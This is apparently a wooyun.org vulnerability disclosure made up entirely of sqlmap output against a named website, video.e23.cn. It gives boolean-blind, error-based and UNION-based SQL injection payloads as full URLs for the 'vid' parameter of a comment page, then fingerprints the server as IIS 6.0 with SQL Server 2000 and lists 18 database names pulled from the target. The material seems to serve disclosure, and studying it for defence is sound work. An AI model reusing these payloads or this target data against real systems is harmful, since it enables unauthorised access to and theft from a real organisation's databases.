 ---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://video.e23.cn:80/programs/view/postcomment.shtm?gb_text=1&sub
mit=%d0%b4%c9%cf%c8%a5&vid=-1 OR 1=1 AND 9912=9912 --
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: http://video.e23.cn:80/programs/view/postcomment.shtm?gb_text=1&sub
mit=%d0%b4%c9%cf%c8%a5&vid=-1 OR 1=1 AND 8044=CONVERT(INT,(SELECT CHAR(113)+CHAR
(107)+CHAR(113)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (8044=8044) THEN CHAR(49)
 ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(120)+CHAR(113))) --
    Type: UNION query
    Title: Generic UNION query (NULL) - 90 columns
    Payload: http://video.e23.cn:80/programs/view/postcomment.shtm?gb_text=1&sub
mit=%d0%b4%c9%cf%c8%a5&vid=-1 OR 1=-7020 UNION ALL SELECT NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(107)+CHAR(113)+CHAR(113)+CHAR(113)+CH
AR(76)+CHAR(88)+CHAR(104)+CHAR(72)+CHAR(65)+CHAR(101)+CHAR(105)+CHAR(110)+CHAR(8
4)+CHAR(80)+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(120)+CHAR(113),NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--  --
---
[09:01:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[09:01:51] [INFO] fetching database names
[09:01:51] [INFO] the SQL query used returns 18 entries
[09:01:51] [INFO] retrieved: fangchan
[09:01:51] [INFO] retrieved: fangtannew
[09:01:51] [INFO] retrieved: fangtannew
[09:01:52] [INFO] retrieved: jiaju
[09:01:52] [INFO] retrieved: kfccs
[09:01:52] [INFO] retrieved: master
[09:01:52] [INFO] retrieved: model
[09:01:52] [INFO] retrieved: msdb
[09:01:53] [INFO] retrieved: MSRM2
[09:01:53] [INFO] retrieved: NewPublish
[09:01:53] [INFO] retrieved: newszt
[09:01:53] [INFO] retrieved: Northwind
[09:01:53] [INFO] retrieved: peixun
[09:01:54] [INFO] retrieved: pubs
[09:01:54] [INFO] retrieved: ReviewForJiNan
[09:01:54] [INFO] retrieved: shiping
[09:01:54] [INFO] retrieved: tempdb
[09:01:54] [INFO] retrieved: tvvtvdata
www.wooyun.org